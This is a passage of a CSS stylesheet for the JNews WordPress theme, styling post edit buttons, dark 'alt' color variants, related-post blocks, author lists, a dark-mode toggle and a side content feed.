    -moz-border-bottom-right-radius: 3px;
    border-bottom-right-radius: 3px
}

.jnews-edit-post.right {
    right: 0;
    -moz-border-bottom-left-radius: 3px;
    border-bottom-left-radius: 3px
}

.jnews-edit-post .fa {
    margin: 0 2px;
    font-size: 13px;
    color: rgba(240, 245, 250, .6)
}

.jnews-edit-post:hover {
    background-color: rgba(0, 0, 0, .8);
    color: #fff;
    outline: 0
}

.jeg_newsfeed_item:hover .jnews-edit-post,
.jeg_popup_post .jeg_popup_content:hover .jnews-edit-post,
.jeg_post:hover .jnews-edit-post,
.jeg_slide_item:hover .jnews-edit-post {
    color: #fff !important;
    visibility: visible;
    opacity: 1;
    top: 0
}

.jeg_popup_post .jnews-edit-post span,
.jeg_sidefeed .jeg_pl_xs_3 .jnews-edit-post span,
.search-result-wrapper .jnews-edit-post span {
    display: none
}

#wp-admin-bar-jnews .fa {
    font-family: fontawesome;
    font-weight: 400 !important;
    font-size: 12px;
    width: 16px;
    padding-right: 5px;
    text-align: center;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.jeg_relative {
    position: relative
}

.jeg_row_overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0
}

.jeg_bottom_ribon,
.jeg_top_ribon {
    position: absolute;
    width: 100%;
    background-repeat: repeat-x;
    left: 0
}

.jeg_top_ribon {
    top: 0
}

.jeg_bottom_ribon {
    bottom: 0
}

#wpwrap #wp-admin-bar-jnews .ab-icon:before {
    content: "";
    background: url(image/dashboard.png) 50% no-repeat;
    opacity: .6;
    width: 20px;
    height: 20px;
    display: block;
    top: 3px
}

#wpwrap #wp-admin-bar-jnews:hover .ab-icon:before {
    opacity: 1 !important
}

.jeg_block_icon_link i {
    line-height: 42px;
    height: 42px;
    width: 42px;
    font-size: 26px;
    margin-right: 8px;
    display: inline-block;
    float: left;
    text-align: center;
    color: #ccc
}

.jeg_block_icon_desc_span span {
    color: #999
}

.jeg_iconlink .jeg_block_icon_desc_span span,
.jeg_iconlink .jeg_block_icon_link i {
    transition: all .1s ease-in-out
}

.jeg_iconlink:hover .jeg_block_icon_link i {
    color: #999
}

.jeg_iconlink:hover .jeg_block_icon_desc_span span {
    color: #666
}

.jeg_block_icon_desc {
    line-height: 16px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    position: relative;
    min-height: 38px
}

.jeg_block_icon_desc h3 {
    margin: 0;
    font-size: 14px;
    font-weight: 700
}

.jeg_iconlink {
    border-bottom: 1px solid #e7e7e7;
    margin-bottom: 8px;
    padding-bottom: 8px
}

.jeg_block_icon_desc_span {
    font-size: 12px;
    margin-top: 2px
}

.jeg_iconlink:last-child {
    border-bottom: 0
}

.jeg_vertical_menu {
    min-width: 150px;
    border-top: 6px solid #000;
    margin-right: 10px
}

.jeg_vertical_menu a {
    font-weight: 700;
    color: #000;
    font-size: 15px
}

.jeg_vertical_menu .menu {
    margin-top: 4px;
    margin-left: 2px
}

.alt.jeg_block_title,
.alt .jeg_block_title,
.jeg_breakingnews.alt .jeg_news_ticker a,
.jeg_carousel .jeg_postblock_carousel_3 .jeg_post_title a,
.jeg_iconlink.alt .jeg_block_icon_desc h3,
.jeg_meganav_bar.alt,
.jeg_meganav_bar.alt.jeg_splitpost_bar .current_title,
.jeg_postblock.alt .jeg_block_loadmore a,
.jeg_postblock.alt .jeg_block_nav a,
.jeg_postblock.alt .jeg_post_title a,
.jeg_postblock.alt.jeg_postblock_27 .jeg_pl_md_4 .jeg_post_title a,
.jeg_postblock.alt .jeg_readmore,
.jeg_postblock.alt .okayNav__menu-toggle.icon--active span,
.jeg_postblock.alt .owl-carousel .owl-dot,
.jeg_postblock.alt .owl-carousel .owl-nav .owl-next,
.jeg_postblock.alt .owl-carousel .owl-nav .owl-prev,
.jeg_review_search.alt .jeg_pagenav_1 .page_nav,
.jeg_review_search.alt .jeg_pagenav_1 .page_number,
.jeg_review_search.alt .jeg_post_title a {
    color: #fff
}

.jeg_iconlink.alt,
.jeg_iconlink.alt .jeg_block_icon_link i,
.jeg_postblock.alt .jeg_meta_author a,
.jeg_postblock.alt .jeg_meta_footer .jeg_meta_author a,
.jeg_postblock.alt .jeg_meta_footer .jeg_meta_comment a,
.jeg_postblock.alt .jeg_post_excerpt p,
.jeg_postblock.alt .jeg_post_meta,
.jeg_postblock.alt .jeg_post_meta a,
.jeg_postblock.alt.jeg_postblock_27 .jeg_pl_md_4 .jeg_post_meta,
.jeg_postblock.alt .jeg_subcat_list>li>a,
.jeg_postblock.alt .okayNav__nav--invisible a,
.jeg_review_search.alt {
    color: #eee
}

.jeg_postblock.alt .jeg_block_nav a.disabled {
    color: #999
}

.jeg_postblock.alt .jeg_meta_footer .label,
.jeg_postblock.alt.jeg_postblock_27 .jeg_post_excerpt {
    color: #ccc
}

.jeg_breakingnews.alt .jeg_news_ticker_arrow,
.jeg_postblock.alt .okayNav__nav--invisible,
.jeg_review_search.alt .review-search-form {
    background: #fff
}

.jeg_postblock.alt .jeg_block_loadmore a:after,
.jeg_postblock.alt .jeg_block_loadmore a:before,
.jeg_postblock.alt .jeg_block_nav a:hover:not(.disabled),
.jeg_postblock.alt .owl-carousel .owl-nav div:hover {
    background: hsla(0, 0%, 100%, .3)
}

.jeg_breakingnews.alt .jeg_news_ticker_arrow:hover,
.jeg_postblock.alt .jeg_block_loadmore a,
.jeg_postblock.alt .jeg_block_nav a {
    background: rgba(0, 0, 0, .4)
}

.jeg_postblock.alt .jeg_block_nav:after,
.jeg_postblock.alt .jeg_block_nav:before {
    border-color: hsla(0, 0%, 100%, .1)
}

.jeg_postblock.alt .jeg_block_nav a,
.jeg_postblock.alt .owl-carousel .owl-dot,
.jeg_postblock.alt .owl-carousel .owl-nav .owl-next,
.jeg_postblock.alt .owl-carousel .owl-nav .owl-prev {
    border-color: hsla(0, 0%, 100%, .3)
}

.jeg_heropost_14.alt .jeg_pl_lg_7,
.jeg_heropost_14.alt .jeg_pl_lg_7 .jeg_postblock_content,
.jeg_heropost_14.alt .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,
.jeg_postblock.alt .jeg_pl_lg_card .jeg_inner_post,
.jeg_postblock.alt .jeg_pl_lg_card .jeg_postblock_content,
.jeg_postblock.alt .jeg_pl_md_card .jeg_inner_post,
.jeg_postblock.alt .jeg_pl_md_card .jeg_postblock_content {
    background: #000
}

.alt.jeg_block_heading_2,
.jeg_postblock.alt .jeg_block_heading_2,
.jeg_postblock.alt .module-overlay,
.jeg_review_search.alt .module-overlay {
    background: rgba(0, 0, 0, .2)
}

.jeg_postblock.alt .okayNav__menu-toggle span {
    background: #ccc
}

.jeg_breakingnews.alt .jeg_news_ticker_arrow {
    border-color: #444;
    color: #aaa
}

.jeg_iconlink.alt {
    border-color: #333
}

.jeg_block_heading_1.alt,
.jeg_block_heading_6.alt,
.jeg_postblock.alt .jeg_block_heading_1,
.jeg_postblock.alt .jeg_block_heading_6 {
    border-color: hsla(0, 0%, 100%, .2)
}

.jeg_postblock.alt .okayNav__nav--invisible a {
    color: #333
}

.jeg_heropost_14.alt .jeg_pl_lg_7,
.jeg_heropost_14.alt .jeg_pl_sm_2:after,
.jeg_postblock.alt .jeg_block_loadmore a,
.jeg_postblock.alt .jeg_meta_footer,
.jeg_postblock.alt .jeg_meta_footer>div,
.jeg_postblock.alt .jeg_pl_lg_8:not(:last-of-type),
.jeg_postblock.alt .jeg_pl_lg_9,
.jeg_postblock.alt.jeg_postblock_16 .jeg_posts.jeg_load_more_flag,
.jeg_postblock.alt.jeg_postblock_24 .jeg_pl_xs_4 .jeg_postblock_content,
.jeg_postblock.alt.jeg_postblock_25 .jeg_post {
    border-color: hsla(0, 0%, 100%, .2)
}

.jeg_postblock.alt .jeg_pl_lg_6 {
    border-color: hsla(0, 0%, 100%, .1)
}

.jeg_postblock.alt .jeg_pl_md_card .jeg_postblock_content {
    padding: 12px 20px 10px
}

.jeg_postblock.alt .jeg_pl_lg_card .jeg_postblock_content {
    padding: 15px 30px
}

.jeg_breakingnews.alt .jeg_news_ticker {
    border-color: hsla(0, 0%, 100%, .2);
    background: rgba(0, 0, 0, .1)
}

.jeg_breakingnews.alt .jeg_news_ticker_item .post-date {
    color: #ddd
}

.jeg_meganav_bar.alt {
    border: 1px solid #666;
    background: #222
}

.jeg_heropost_14.alt .jeg_pl_lg_7 {
    background: transparent
}

.alt .jeg_meta_footer .jeg_post_share a,
.alt .jeg_pl_xs_2:before,
.alt .jeg_pl_xs_4 .jeg_postblock_content:before,
.alt .jeg_post_meta .fa,
.alt .jeg_post_meta .jpwt-icon {
    color: #fff
}

.jeg_postblock_28.alt .show_border article,
.jeg_postblock_29.alt .show_border article {
    border-color: hsla(0, 0%, 100%, .2)
}

.jeg_postblock_30.alt .jeg_pl_lg_7 {
    background: transparent;
    border-color: hsla(0, 0%, 100%, .2)
}

.alt .jeg_pl_sm_2:after {
    border-color: hsla(0, 0%, 100%, .2)
}

.alt #breadcrumbs .breadcrumb_last_link a,
.alt #breadcrumbs a,
.alt .a:hover,
.alt .content-inner,
.alt .entry-content .dropcap,
.alt .entry-content blockquote p:last-child,
.alt .entry-header .jeg_meta_bookmark a,
.alt .entry-header .jeg_meta_comment a,
.alt .entry-header .jeg_meta_donation a,
.alt .entry-header .jeg_meta_like a,
.alt .entry-header .jeg_post_title,
.alt .gallery-caption,
.alt .jeg_author_content,
.alt .jeg_author_socials a,
.alt .jeg_block_title,
.alt .jeg_hero_style_7,
.alt .jeg_meta_category a,
.alt .jeg_post_source span,
.alt .jeg_post_tags span,
.alt .jeg_post_title a,
.alt .jeg_post_via span,
.alt .jeg_splitpost_bar .current_title,
.alt .jeg_video_playlist_title,
.alt .wp-caption .wp-caption-text,
.alt a:focus,
.alt h1,
.alt h1.jeg_post_title,
.alt h2,
.alt h3,
.alt h4,
.alt h5,
.alt h6,
.alt label {
    color: #fff
}

.custom_post_template .jeg_custom_meta_wrapper.jeg_post_meta.alt,
.custom_post_template .jeg_custom_meta_wrapper.jeg_post_meta.alt .jeg_meta_bookmark a,
.custom_post_template .jeg_custom_meta_wrapper.jeg_post_meta.alt .jeg_meta_comment a,
.custom_post_template .jeg_custom_meta_wrapper.jeg_post_meta.alt .jeg_meta_donation a,
.custom_post_template .jeg_custom_meta_wrapper.jeg_post_meta.alt .jeg_meta_like a,
.jeg_custom_share_wrapper.alt .jeg_share_stats,
.jeg_custom_share_wrapper.alt .jeg_share_stats>div {
    color: #f0f0f0
}

.alt .jeg_post_source a,
.alt .jeg_post_tags a,
.alt .jeg_post_via a {
    color: #fff;
    background: #474747
}

.alt .comment-respond,
.alt .jeg_authorbox,
.alt .jeg_prevnext_post {
    border-color: hsla(0, 0%, 100%, .2)
}

.alt .chosen-container-single,
.alt .chosen-single,
.alt input:not([type=submit]),
.alt select,
.alt textarea:not([name=comment]) {
    background: hsla(0, 0%, 100%, .1);
    border-color: hsla(0, 0%, 100%, .3);
    color: #eee
}

.alt .jeg_block_heading_1,
.alt .jeg_block_heading_6,
.alt .jeg_postblock .jeg_block_heading_1,
.alt .jeg_postblock .jeg_block_heading_6,
.alt .jeg_postblock .okayNav__nav--invisible a {
    border-color: hsla(0, 0%, 100%, .2)
}

.alt .jeg_post_subtitle {
    color: #e6e6e6
}

.elementor-element .jegStickyHolder {
    width: 100%;
    padding-top: 10px
}

@media only screen and (min-width:736px) {
    .jnews_inline_related_post_wrapper.half {
        width: 320px
    }
    .jnews_inline_related_post_wrapper.half.left {
        float: left;
        margin-right: 25px
    }
    .jnews_inline_related_post_wrapper.half.right {
        float: right;
        margin-left: 25px
    }
    .jnews_inline_related_post .jeg_postblock_29.jeg_col_2o3 .jeg_postsmall {
        white-space: normal;
        column-gap: 60px;
        column-count: 2;
        column-rule: 1px solid #eee
    }
    .jeg_postblock_22.jeg_col_1o3 .jeg_post {
        margin-bottom: 16px
    }
}

.jnews_inline_related_post_wrapper h3.jeg_block_title strong {
    margin-left: 4px
}

.jnews_inline_related_post .jeg_block_heading {
    margin-bottom: 20px;
    margin-top: .5em
}

.jnews_inline_related_post .jeg_block_heading_5,
.jnews_inline_related_post .jeg_block_heading_8 {
    margin-bottom: 15px;
    margin-top: 0
}

.jnews_inline_related_post .jeg_postblock_28 .jeg_post_title,
.jnews_inline_related_post .jeg_postblock_29 .jeg_post_title {
    font-weight: 700;
    font-size: 15px
}

.jnews_inline_related_post .jeg_pl_sm .jeg_thumb {
    width: 90px
}

.jnews_inline_related_post .jeg_pl_sm .jeg_postblock_content {
    margin-left: 90px
}

.jnews_inline_related_post .jeg_pl_sm .jeg_post_title {
    font-size: 14px
}

.jnews_inline_related_post .jeg_pl_sm .jeg_post_meta {
    line-height: 1;
    margin-top: 8px
}

.jnews_inline_related_post .jeg_block_nav {
    margin-bottom: 0
}

.jnews_inline_related_post .jeg_postblock .jeg_block_nav {
    margin-top: 10px
}

.jnews_inline_related_post .jeg_postblock .jeg_block_loadmore {
    margin-top: 10px;
    padding: 0
}

.jnews_inline_related_post .jeg_postblock_21.jeg_col_1o3 .jeg_block_loadmore,
.jnews_inline_related_post .jeg_postblock_21.jeg_col_1o3 .jeg_block_nav {
    margin-top: 0
}

.ajax_comment_button {
    text-align: center
}

.ajax_comment_button span {
    display: inline-block;
    border-radius: 3px;
    cursor: pointer;
    padding: 0 30px;
    height: 45px;
    line-height: 45px
}

#footer .truncate-read-more,
.truncate-read-more {
    display: none
}

@media only screen and (max-width:1024px) {
    .mobile-truncate.content-inner {
        position: relative;
        height: 250px;
        overflow: hidden;
        margin-bottom: 50px
    }
    .mobile-truncate.content-inner:after {
        position: absolute;
        bottom: 0;
        z-index: 2;
        content: "";
        display: block;
        width: 100%;
        height: 150px;
        box-shadow: inset 0 -107px 61px -15px hsla(0, 0%, 98%, .8)
    }
    .author-truncate.jnews_author_box_container .truncate-read-more,
    .mobile-truncate.content-inner .truncate-read-more {
        position: absolute;
        bottom: 25px;
        left: 0;
        right: 0;
        text-align: center;
        z-index: 3;
        display: block
    }
}

.author-truncate .truncate-read-more span,
.mobile-truncate .truncate-read-more span {
    text-align: center;
    display: inline-block;
    background: #000;
    color: #fff;
    padding: 10px 20px;
    margin: 0 auto;
    cursor: pointer;
    border-radius: 5px
}

.jeg_postblock_39 .jeg_author_avatar {
    position: relative;
    display: inline-block
}

.jeg_postblock_39 .jeg_meta_author img {
    width: 30px;
    margin-right: 8px
}

body.rtl .jeg_postblock_39 .jeg_meta_author img {
    margin-right: 0;
    margin-left: 8px
}

.jeg_postblock_39 .jeg_author_info>span {
    display: block;
    line-height: 22px
}

.jeg_postblock_39 .jeg_pl_sm .jeg_postblock_content {
    margin-left: 0;
    padding-left: 0
}

.jeg_postblock_39 .jeg_post:after {
    content: "";
    clear: both;
    display: table
}

.jeg_postblock_39 .jeg_pl_md_1 .jeg_post_title a,
.jeg_postblock_39 .jeg_pl_sm .jeg_post_title a {
    font-size: 20px;
    line-height: 1.4em;
    margin-bottom: 14px;
    font-weight: 500;
    color: #000
}

.jeg_postblock_39 .jeg_pl_md_1 .jeg_post_meta {
    box-sizing: border-box;
    border-bottom: 4px solid #eee;
    margin-top: 14px;
    padding-bottom: 25px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    align-items: center
}

.jeg_postblock_39 .jeg_pl_sm .jeg_meta_author {
    box-sizing: border-box;
    border-bottom: 1px solid rgba(0, 0, 0, .2);
    padding-bottom: 25px
}

.jeg_postblock_39 .jeg_meta_author:after {
    content: "";
    display: table;
    clear: both
}

.jeg_postblock_39 .jeg_meta_author a {
    color: #212121
}

.jeg_postblock_39 .jeg_author_desc {
    font-size: 14px;
    color: #666
}

.jeg_postblock_39 .jeg_author_name:hover,
.jeg_postblock_39 .jeg_post_title:hover {
    text-decoration: underline
}

.jeg_postblock_39 .jeg_author_avatar:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background: #000;
    transition: all .2s ease;
    display: block;
    top: 0;
    left: 0;
    opacity: 0
}

.g-recaptcha {
    margin-bottom: 15px
}

@media screen and (min-width:768px) {
    .jeg_postblock_39.jeg_pb_boxed.jeg_col_2o3 .jeg_posts,
    .jeg_postblock_39.jeg_pb_boxed.jeg_col_3o3 .jeg_posts {
        margin-bottom: -25px
    }
}

@media only screen and (min-width:768px) {
    .jeg_postblock_39:not(.jeg_col_1o3) .jeg_posts_wrap {
        position: relative
    }
    .jeg_postblock_39:not(.jeg_col_1o3) .jeg_posts_wrap:after {
        content: "";
        clear: both;
        display: table
    }
    .jeg_postblock_39:not(.jeg_col_1o3) .jeg_posts {
        flex-wrap: wrap;
        display: flex;
        align-items: stretch;
        margin-right: -30px
    }
    .widget .jeg_postblock_39.jeg_col_1o3 {
        margin-bottom: 0
    }
    .jeg_postblock_39.jeg_col_2o3 .jeg_post {
        float: left;
        width: 50%;
        padding-right: 30px
    }
    .jeg_postblock_39.jeg_col_3o3 .jeg_post {
        float: left;
        width: 33.333333333%;
        padding-right: 30px
    }
}

@media only screen and (max-width:768px) {
    .jeg_postblock_39 .jeg_pl_md_1 {
        margin-bottom: 20px
    }
}

@media only screen and (max-width:767px) {
    .jeg_postblock_39 .jeg_posts {
        margin-bottom: 30px
    }
}

@media only screen and (max-width:480px) {
    .jeg_postblock_39 .jeg_posts {
        margin-bottom: 0
    }
}

.dark_mode_switch {
    position: relative;
    display: block;
    width: 45px;
    height: 25px
}

.dark_mode_switch input {
    opacity: 0;
    width: 0;
    height: 0
}

.slider {
    position: absolute;
    cursor: pointer;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, .1);
    transition: .4s
}

.slider:before {
    color: #666;
    background-color: #fff;
    font-family: FontAwesome;
    font-size: 14px !important;
    position: absolute;
    content: "\F186";
    height: 19px;
    line-height: 20px;
    width: 19px;
    text-align: center;
    left: 3px;
    bottom: 3px;
    box-shadow: 0 1px 3px rgba(0, 0, 0, .3);
    transition: .25s
}

.jeg_midbar.dark .slider,
.jeg_mobile_bottombar.dark .slider,
.jeg_navbar_dark .slider,
.jeg_topbar.dark .slider,
input:checked+.slider {
    background-color: hsla(0, 0%, 100%, .3)
}

input:checked+.slider:before {
    content: "\F185";
    transform: translateX(19px)
}

.slider.round {
    border-radius: 25px
}

.slider.round:before {
    border-radius: 50%
}

[class*=google-plus].removed,
[class*=google_plus].removed,
[class*=googleplus].removed {
    position: relative;
    opacity: .2;
    cursor: not-allowed
}

[class*=google-plus].removed:hover,
[class*=google_plus].removed:hover,
[class*=googleplus].removed:hover {
    opacity: .2
}

[class*=google-plus].removed:after,
[class*=google_plus].removed:after,
[class*=googleplus].removed:after {
    content: "";
    position: absolute;
    opacity: 1;
    z-index: 999999;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.wp-block-gallery figcaption {
    margin: 0
}

.jeg_userlist {
    margin-bottom: 10px
}

.jeg_userlist ul {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -15px;
    padding: 0;
    list-style: none
}

.jeg_userlist ul>li {
    float: left;
    padding: 0 15px;
    margin-bottom: 30px;
    vertical-align: top
}

.jeg_userlist .jeg_userlist-wrap {
    height: 100%
}

.jeg_userlist .jeg_userlist-name {
    display: block;
    font-size: 17px;
    font-weight: 700;
    -ms-word-wrap: break-word;
    word-wrap: break-word
}

.jeg_userlist .jeg_userlist-desc {
    color: #a0a0a0;
    display: block;
    font-size: 14px;
    line-height: 22px;
    margin-top: 10px
}

.jeg_userlist .jeg_userlist-socials {
    margin-top: 10px
}

.jeg_userlist .jeg_userlist-socials a {
    display: inline-block;
    margin-right: 14px
}

.jeg_userlist .jeg_userlist-socials a:last-child {
    margin-right: 0
}

.jeg_userlist .jeg_userlist-socials a i {
    color: #999
}

.jeg_userlist.style-1 .jeg_userlist-wrap {
    text-align: center;
    padding: 20px
}

.jeg_userlist.style-1 img.photo {
    width: 80px;
    height: 80px;
    border-radius: 100px;
    margin-bottom: 20px
}

.jeg_userlist.style-1 .jeg_userlist-content {
    margin-bottom: 10px
}

.jeg_userlist.style-1 .jeg_userlist-wrap,
.jeg_userlist.style-2 .jeg_userlist-wrap {
    border: 1px solid #eee
}

.jeg_userlist.style-2 .jeg_userlist-wrap {
    display: flex;
    padding: 20px;
    box-shadow: 3px 3px rgba(0, 0, 0, .03)
}

.jeg_userlist.style-2 .jeg_userlist-photo {
    flex: 0 0 60px;
    margin-right: 15px
}

.jeg_userlist.style-2 img.photo,
.jeg_userlist.style-5 img.photo {
    width: 60px;
    height: 60px;
    border-radius: 100%
}

.jeg_userlist.style-3 .jeg_userlist-wrap {
    border-bottom: 1px solid #eee
}

.jeg_userlist.style-3 img.photo {
    width: 100%
}

.jeg_userlist.style-3 .jeg_userlist-content {
    margin: 20px 0
}

.jeg_userlist.style-3 .jeg_userlist-socials {
    margin-top: 5px;
    margin-right: -10px
}

.jeg_userlist.style-3 .jeg_userlist-socials a {
    display: inline-block;
    margin: 10px 14px 0 0
}

.jeg_userlist.style-4 {
    margin-bottom: 30px
}

.jeg_userlist.style-4.jeg_1_block ul {
    margin: 0
}

.jeg_userlist.style-4.jeg_1_block li {
    display: block;
    padding: 0;
    margin-bottom: 12px
}

.jeg_userlist.style-4 .jeg_userlist-wrap {
    text-align: left
}

.jeg_userlist.style-4 .jeg_userlist-wrap>div {
    float: left
}

.jeg_userlist.style-4 .jeg_userlist-wrap:after {
    content: "";
    display: table;
    clear: both
}

.jeg_userlist.style-4 .jeg_userlist-photo {
    width: 20px;
    height: 20px
}

.jeg_userlist.style-4 .jeg_userlist-photo a {
    display: inline-block
}

.jeg_userlist.style-4 img.photo {
    display: block;
    width: 20px;
    height: 20px;
    border-radius: 50%
}

.jeg_userlist.style-4 .jeg_userlist-name {
    color: #212121;
    font-size: 14px;
    font-weight: 400;
    line-height: 21px;
    margin-left: 10px;
    margin-bottom: 0
}

.jeg_userlist.style-5 .jeg_userlist-wrap {
    display: flex;
    background: #f7f7f7;
    padding: 16px;
    border-radius: 3px
}

.jeg_userlist.style-5 .jeg_userlist-photo {
    flex: 0 0 48px;
    margin-right: 12px
}

.jeg_userlist.style-5 img.photo {
    width: 48px;
    height: 48px;
    margin: 0
}

.jeg_userlist.style-5 .jeg_userlist-name {
    color: #212121;
    font-size: 14px;
    margin-bottom: 4px
}

.jeg_userlist.jeg_1_block li {
    width: 100%
}

.jeg_userlist.jeg_2_block li {
    width: 50%
}

.jeg_userlist.jeg_3_block li {
    width: 33.333333333%
}

.jeg_userlist.jeg_4_block li {
    width: 25%
}

.jeg_userlist.jeg_5_block li {
    width: 20%
}

.jeg_userlist.jeg_6_block li {
    width: 16.666666667%
}

@media screen and (max-width:768px) {
    .jeg_userlist.jeg_4_block li,
    .jeg_userlist.jeg_5_block li,
    .jeg_userlist.style-2.jeg_3_block li {
        width: 50%
    }
    .jeg_userlist.jeg_6_block li,
    .jeg_userlist.style-3.jeg_5_block li {
        width: 33.333333333%
    }
}

@media screen and (max-width:480px) {
    .jeg_userlist.style-1.jeg_2_block li,
    .jeg_userlist.style-1.jeg_3_block li,
    .jeg_userlist.style-1.jeg_4_block li,
    .jeg_userlist.style-1.jeg_5_block li,
    .jeg_userlist.style-2.jeg_2_block li,
    .jeg_userlist.style-2.jeg_3_block li,
    .jeg_userlist.style-5.jeg_2_block li,
    .jeg_userlist.style-5.jeg_3_block li,
    .jeg_userlist.style-5.jeg_4_block li,
    .jeg_userlist.style-5.jeg_5_block li {
        width: 100%
    }
    .jeg_userlist.style-3.jeg_4_block li,
    .jeg_userlist.style-3.jeg_5_block li,
    .jeg_userlist.style-3.jeg_6_block li {
        width: 50%
    }
    .jeg_userlist ul>li {
        margin-bottom: 20px
    }
    .jeg_userlist.jeg_4_block li {
        margin-bottom: 15px
    }
}

.jeg_meta_author.coauthor .meta_text {
    margin-right: .25em
}

.jeg_meta_author.coauthor .meta_text.separators-and {
    margin-right: .25em;
    margin-left: .25em
}

.jeg_meta_author.coauthor .jnews_multiple_author {
    position: relative;
    border: 1px solid var(--j-bg-color, #fff);
    z-index: 1
}

.jeg_meta_author.coauthor .jnews_multiple_author:not(:first-child) {
    margin-left: -20px;
    z-index: 0
}

.author-truncate.jnews_author_box_container {
    position: relative;
    height: 28em;
    overflow: hidden;
    margin-bottom: 40px
}

.author-truncate.jnews_author_box_container:after {
    position: absolute;
    bottom: 0;
    z-index: 2;
    content: "";
    display: block;
    width: 100%;
    height: 13em;
    background: #fff;
    background: linear-gradient(0deg, #fff, #fff 60%, hsla(0, 0%, 100%, 0))
}

.jnews_author_box_container .truncate-read-more {
    display: none
}

.fname-field,
.lname-field {
    min-height: 100px
}

.jeg_sidefeed .jeg_post.active {
    background: #f5f5f5;
    border-left: 3px solid #f70d28;
    padding-left: 12px !important
}

.jeg_sidecontent .jeg_viewport {
    margin-left: 340px
}

.jeg_sidecontent .jeg_header.full {
    margin-left: -340px
}

#jeg_sidecontent {
    position: absolute;
    left: 0;
    background: #fff;
    width: 340px;
    height: 100%;
    max-height: 100%;
    overflow: hidden;
    z-index: 4;
    border-right: 2px solid #eee;
    outline: 0
}

#jeg_sidecontent.fixed {
    position: fixed;
    top: 0
}

.sidecontent_postwrapper {
    height: 100%;
    overflow: hidden
}

.jeg_side_heading {
    position: relative
}

.jeg_side_heading .jeg_cat_dropdown {
    position: absolute;
    top: 7px;
    right: 10px;
    cursor: pointer;
    z-index: 3
}

.jeg_filter_menu {
    text-align: right;
    left: auto;
    right: 0
}

.jeg_filter_menu .active {
    background: #fafafa;
    color: #a0a0a0
}

.jeg_cat_dropdown:hover .jeg_filter_menu {
    display: block
}

.jeg_filter_button {
    color: #53585c;
    background: #fff;
    border: 1px solid #eee;
    height: 24px;
    line-height: 24px;
    font-size: 11px;
    padding: 0 10px;
    display: inline-block;
    cursor: pointer;
    outline: none
}

.jeg_filter_button:after {
    font-family: FontAwesome;
    content: "\F0D7";
    margin-left: 5px
}

.jeg_filter_menu {
    display: none;
    position: absolute;
    background: #fff;
    top: 100%;
    z-index: 10;
    min-width: 4em;
    white-space: nowrap;
    box-shadow: 0 1px 3px rgba(0, 0, 0, .15), 0 12px 30px rgba(0, 0, 0, .25)
}

.jeg_filter_menu li a {
    color: inherit;
    font-size: 11px;
    padding: 5px 12px;
    line-height: normal;
    display: block;
    border-bottom: 1px solid #eee
}

.jeg_filter_menu li a:hover {
    color: #212121;
    background: #f7f7f7
}

#jeg_sidecontent .overlay_container {
    position: relative
}

#jeg_sidecontent .jeg_pl_md_box {
    padding: 15px;
    margin-bottom: 0;
    border-bottom: 1px solid #eee
}

#jeg_sidecontent .jeg_pl_xs,
#jeg_sidecontent .jeg_pl_xs_3 {
    margin: 0;
    padding: 15px;
    overflow: hidden;
    border-top: 0;
    border-bottom: 1px solid #eee
}

.jeg_sidecontent .elementor-section.elementor-section-stretched {
    left: 0 !important
}

.sidefeed_loadmore {
    text-align: center;
    padding: 15px
}

.sidefeed_loadmore .btn {
    font-size: 11px;
    padding: 0 30px;
    min-height: 0;
    line-height: 30px;
    border-radius: 3px
}

.jeg_sidefeed .widget {
    padding: 20px;
    border-top: 1px solid #eee;
    margin-bottom: 0
}

.jeg_sidefeed .widget:first-child {
    border-top: 0
}

.jeg_sidefeed .widget .jeg_block_heading {
    margin-bottom: 20px
}

.jeg_sidefeed .widget .jeg_block_heading~* {
    margin-bottom: 10px
}

.jnews_sidefeed_ads .ads-wrapper {
    display: block !important;
    text-align: center;
    padding: 15px 0;
    border-bottom: 1px solid #eee
}

.jeg_footer_sidecontent .jeg_menu_footer li {
    display: inline;
    white-space: normal
}

.jeg_footer_sidecontent .jeg_menu_footer li a {
    margin: 0 1.2em 0 0
}

.jeg_menu_footer li ul {
    margin: 0;
    display: inline
}

.jeg_footer_sidecontent .jeg_footer_primary {
    padding: 10px 0 10px;
}

.jeg_sidefeed .jeg_pl_md_box .overlay_container .jeg_postblock_content {
    position: absolute
}

@media only screen and (min-width:1571px) {
    .jeg_sidecontent_left:not(.jeg_boxed) .jeg_autoload_separator .container,
    .jeg_sidecontent_left:not(.jeg_boxed) .jeg_header.normal .container,
    .jeg_sidecontent_left:not(.jeg_boxed) .jeg_main .container,
    .jeg_sidecontent_left:not(.jeg_boxed) .jeg_main .jeg_vc_content>.vc_element>.vc_row,
    .jeg_sidecontent_left:not(.jeg_boxed) .jeg_main .jeg_vc_content>.vc_row {
        margin-left: 30px
    }
    .jeg_sidecontent_left .jeg_vc_content>.vc_element>.vc_row[data-vc-full-width=true],
    .jeg_sidecontent_left .jeg_vc_content>.vc_row[data-vc-full-width=true],
    .jeg_sidecontent_left:not(.jeg_boxed) .jeg_main .jeg_vc_content>.vc_row .container {
        margin-left: 0
    }
    .jeg_sidecontent_left .jeg_footer .container,
    .jeg_sidecontent_left .jeg_vc_content>.vc_element>.vc_row[data-vc-full-width=true]>.jeg-vc-wrapper,
    .jeg_sidecontent_left .jeg_vc_content>.vc_row[data-vc-full-width=true]>.jeg-vc-wrapper {
        margin-left: 30px
    }
}

@media only screen and (max-width:1570px) and (min-width:1025px) {
    .jeg_sidecontent .container,
    .jeg_sidecontent .elementor-section,
    .jeg_sidecontent .jeg_container,
    .jeg_sidecontent .jeg_vc_content>.vc_element>.vc_row,
    .jeg_sidecontent .jeg_vc_content>.vc_element>.vc_row[data-vc-full-width=true]>.jeg-vc-wrapper,
    .jeg_sidecontent .jeg_vc_content>.vc_row,
    .jeg_sidecontent .jeg_vc_content>.vc_row[data-vc-full-width=true]>.jeg-vc-wrapper {
        width: auto
    }
    .jeg_sidecontent .container {
        padding: 0 45px
    }
}

@media only screen and (max-width:1440px) and (min-width:1025px) {
    .jeg_sidecontent .container,
